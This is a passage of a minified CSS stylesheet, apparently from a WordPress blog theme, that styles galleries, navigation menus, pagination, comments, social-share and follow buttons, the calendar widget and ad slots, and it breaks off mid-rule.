img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,.post img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.wp-block-image{margin:1.6em 0}.post ul.blocks-gallery-grid{padding:0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:34px;line-height:34px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:"icomoon";content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}#sitename{display:inline-block;max-width:100%;margin:0 0 12px;font-size:2.8rem;line-height:1.4}#sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{position:relative;margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{position:relative;margin:auto}#header #gnavi,#foot-in,.foot-nav{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul.gu,#gnavi li.gl>a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul.gu{margin:0}#gnavi li.gl{float:left;position:relative;list-style-type:none;text-indent:0;white-space:nowrap}#gnavi li.gl>a{display:block;text-decoration:none;text-align:center;height:100%}#gnavi li ul.gu{display:none}@media (min-width:992px){#gnavi ul.gu{display:flex;flex-wrap:wrap}#gnavi li.gl{flex:0 0 auto;min-width:1px;background:#09f}#gnavi .gc>ul>li.gl{background:0 0}#gnavi li.gl>a>.gim{display:block;height:100%}#gnavi .gc>ul>li>a>.gim{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li.gl>ul{display:none;margin:0;border:1px solid #ddd;border-bottom:0;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li.gl{width:100%;min-width:160px}#gnavi li li.gl a>.gim{border-bottom:1px solid #ddd;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li.gl>ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li[class*=current]>a{background:none repeat scroll 0 0 #000;color:#fff}#gnavi ul ul>li[class*=children]>a>.gim:after{font-family:"icomoon";content:"\f0da";position:absolute;right:6px;top:0;bottom:0;margin:auto;height:1.3rem}}@media (max-width:991px){.mobile-nav p{letter-spacing:0;font-size:1.1rem;line-height:1;margin:6px 0 0}.mobile-nav li{white-space:nowrap;text-align:center;padding:8px 10px;border:0;list-style:none;cursor:pointer}.mobile-nav li:hover{opacity:.6}.mobile-nav li i,.mobile-nav li svg{font-size:1.8rem;font-style:normal}#gnavi ul.gu{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li.gl{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:2.3;border-top:1px solid #ddd;list-style:disc inside}#gnavi li.gl:hover>a>.gim{background:0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:8px;line-height:2}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none;word-break:normal}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:1.3rem}#breadcrumb i,#breadcrumb svg{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i,.read-more-link svg{text-decoration:underline}#list a{word-break:normal}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:1.4rem;color:#111;margin-bottom:35px;vertical-align:middle;padding:16px 0}.meta a{display:inline-block;color:#111;text-decoration:underline}.meta i{margin-right:6px}.meta span{margin:0 12px 0 0}.meta span.break{margin:0 8px 0 4px}.meta span.first-item{margin:0;white-space:nowrap}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:flex;justify-content:center;margin:0}.pagination li{flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;text-decoration:none;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination .current,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:1.6rem;line-height:1.9}.post p{margin:1.3em 0}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2{border-left:8px solid #999;font-size:2.4rem;margin-top:50px;padding:8px 20px}.post h3{font-size:2.2rem;padding:2px 15px;margin-top:50px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post h2:first-child,.post h3:first-child{margin-top:30px}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i,.post .vcard svg{margin-right:8px}.entry-title,#front-page-title{font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i,#pnavi svg{font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow *,#pnavi .prev-arrow *{vertical-align:middle}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#666;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i,#pnavi .no-img-next svg{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi svg.navi-home,#pnavi .no-img-next i,#pnavi .no-img-next svg,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{font-size:7.6rem;padding:5px 0}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.related svg,.discussion i,.discussion svg,.tb i,.tb svg{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related .excerpt p{display:inline;opacity:.7;font-size:1.3rem}#comments h3{font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i,#comments h3 svg{font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#commentform p{margin:0 0 20px}#respond{font-size:1.6rem}#commentform .tags{padding:10px;font-size:1.3rem}#commentform-author{display:flex;flex-wrap:wrap}.comment-form-author{flex:0 1 35%;padding-right:10px}.comment-form-email{flex:1 0 64%}#commentform,#comments textarea,[type^=text],[class^=comment-form-]{margin:0;width:100%}#comments .comment-form-cookies-consent{display:table}#comments .comment-form-cookies-consent *{display:table-cell;margin:0 5px 0 0;width:auto;vertical-align:middle}#comments .form-submit{margin:0}#comments .comments-list .form-submit{margin-bottom:40px}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px;cursor:pointer}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{overflow-wrap:anywhere;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar,.wp-calendar-nav{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a,#footer-menu,.foot-nav a{color:#111}#foot-in h4{font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}.foot-nav ul{margin:0 auto;padding:20px 15px}.foot-nav li{display:inline-block;margin:0}.foot-nav li:before{content:"\07c";margin:0 10px}.foot-nav li:first-child:before{content:"";margin:0}#copyright{font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;white-space:nowrap;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:14px;right:14px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;cursor:pointer;transition:.8s;opacity:0;visibility:hidden;z-index:99}#page-top:hover{opacity:1!important}iframe{box-sizing:content-box;border:0}.i-video{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}.recentcomments a{display:inline;padding:0;margin:0}#main{flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:flex}#breadcrumb,.head-cover{display:block !important}#sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}.post .alignfull{margin-left:-20px;margin-right:-20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p:not(.meta){display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}#sitename{font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:1.8rem}#paging a,#paging span{padding:13px 0}[class^=comment-form-]{flex:0 0 100%;padding:0}#page-top{font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:flex;flex-wrap:wrap;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta:not(.meta-u){margin-bottom:15px;padding:15px 10px 10px;border:0;border-bottom:1px solid #ddd}div[id^=card-] .meta-u{padding-bottom:10px}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:0}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:1.3rem}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:1.6rem;margin-bottom:20px}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i,div[class*=snsf-] svg{max-width:16px}.snsname,.cpname{margin-left:5px}.snsfb{display:flex;flex-wrap:wrap;justify-content:space-between}.snsf-c li,.snsf-w li{flex:1 1 auto;list-style:none;vertical-align:middle;text-align:center;color:#fff;padding:1px 2px;margin-bottom:2px;white-space:nowrap;cursor:pointer}.snsf-c .snsfb li a,.snsf-w .snsfb li a{padding:9px 0 10px}.snsf-c a,.snsf-w a,.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .ico-hatena,.snsf-w .ico-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c a,.snsf-c a:hover,.snsf-w a,.snsf-w a:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-family:Verdana,Arial,Helvetica,Roboto;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li a{height:32px;box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li a{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li a:hover{opacity:.6}.snsf-w .snsfb li a:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}.snsf-c .twitter a{background:#1c9be2}.snsf-c .facebook a{background:#3b5998}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3875c4}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#f86300}.snsf-c .feedly a{background:#2bb24c}.snsf-c .cp-button a{background:#56350d}.snsf-c .twitter .snsfcnt{border-color:#1c9be2}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3875c4}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#f86300}.snsf-c .feedly .snsfcnt{border-color:#2bb24c}.snsf-c .cp-button .snsfcnt{border-color:#56350d}.snsf-w .snsfb .twitter a{color:#1c9be2}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3875c4}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#f86300}.snsf-w .snsfb .feedly a{color:#2bb24c}.snsf-w .snsfb .cp-button a{color:#56350d}@media screen and (max-width:765px){div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}.blogcard{margin:0 0 1.6em}.blogcard p{font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px;transition:transform .4s ease}a.blogcard-href:hover{color:#ff811a;background:#fcfcfc;box-shadow:3px 3px 8px rgba(0,0,0,.2);transform:translateY(-4px)}p.blog-card-title{color:#111;font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:1.2rem;background:0 0;cursor:pointer}.search-field:placeholder-shown{font-family:"icomoon";color:#767676;font-size:1.4rem}#search input:focus::placeholder{color:transparent}.widget_categories a,.widget_archive a,.widget_nav_menu a{display:block;padding:3px 0}@media print,(max-width:991px){.widget_categories a,.widget_archive a,.widget_nav_menu a{padding:7px 0}}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar,.wp-calendar-nav{display:table;table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td,.wp-calendar-nav span{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td,.wp-calendar-nav span{display:table-cell;border:thin solid #ccc}.wp-calendar-nav span{border-top:0}.wp-calendar-nav span.pad{width:0}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}@media print,(max-width:991px){#wp-calendar,#wp-calendar a{font-size:1.7rem}}.tagcloud{display:flex;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{font-size:1.2rem;margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;max-width:100px;max-height:100px}#thk-new .excerpt p{display:block;margin:0;padding:0;line-height:1.4}#thk-new p.new-meta{margin:0 0 6px}#thk-new p.new-title{font-size:1.3rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 12px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}div#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments .recentcomments,#thk-rcomments .recentcomments a{background:0 0;font-size:1.2rem}#thk-rcomments .recentcomments{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments .recentcomments a{text-decoration:underline}#thk-rcomments .recentcomments:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:15px 0;min-height:40px;color:#767574;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin:0 5px 0 0}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments [class*=ico-comment]{margin-right:6px;color:red}#thk-rcomments .ico-angle-double-right{margin-right:6px}#thk-rcomments .comment_excerpt{margin:14px 0 14px 10px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 14px 12px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow li a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#1c9be2}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3875c4}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#f86300}#thk-follow .feedly{background:#2bb24c}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#f86300}#thk-rss-feedly a.icon-feedly-button{background:#2bb24c}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century Oldstyle',Bodoni,'Computer Modern',Didot,Baskerville,'Times 